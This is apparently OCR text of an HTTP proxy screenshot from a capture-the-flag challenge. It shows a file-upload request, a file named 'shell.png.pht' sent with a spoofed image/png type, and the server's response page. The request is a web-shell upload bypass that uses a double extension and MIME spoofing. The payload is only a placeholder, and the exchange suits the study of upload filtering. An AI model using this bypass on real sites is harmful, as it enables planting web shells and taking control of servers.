 Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host:
5ae240078c3a46dbbc4b5a3dad3c72973a0aba9722c14864.changame.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------18383451139191260971926747405
8 Content-Length: 343
9 Origin:
http://5ae240078c3a46dbbc4b5a3dad3c72973a0aba9722c14864.changame.ichunqi
u.com
10 Connection: close
11 Referer:
http://5ae240078c3a46dbbc4b5a3dad3c72973a0aba9722c14864.changame.ichunqi
u.com/
12 Cookie: UM_distinctid=
1792c1b219871c-0201c8563873168-4c3f2c72-1fa400-1792c1b219980c;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1619956506,1620027556,1620029683,1620029999; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1620116168; ci_session=
3a59da19d44bf7dc12fa26b65ee8419fe68d7089; PHPSESSID=
6sa6pfq9lgpnnbfda5a4i7blp3; __jsluid_h=008fb62e77e2f2be2732fe61197da2e4
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------18383451139191260971926747405
16 Content-Disposition: form-data; name="file"; filename="shell.png.pht"
17 Content-Type: image/png
18
19 1111
20 -----------------------------18383451139191260971926747405
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 -----------------------------18383451139191260971926747405--
25
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Tue, 04 May 2021 08:46:57 GMT
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 372
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Via-JSL: 6c1501f,-
12 X-Cache: bypass
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <meta charset="utf-8" />
18 <title>个人中心</title>
19 </head>
20 <body>
21 <center>
22 <!-- 存在漏洞需要去掉 -->
23 <!-- <form action="" method="POST" enctype="multipart/form-data">
24 <input type="file" name="file" />
25 <input type="submit" name="submit" value="上传" />
26 </form> -->
27 </center>
28 </body>
29 </html>
30
31 <a href="/view.php">view</a>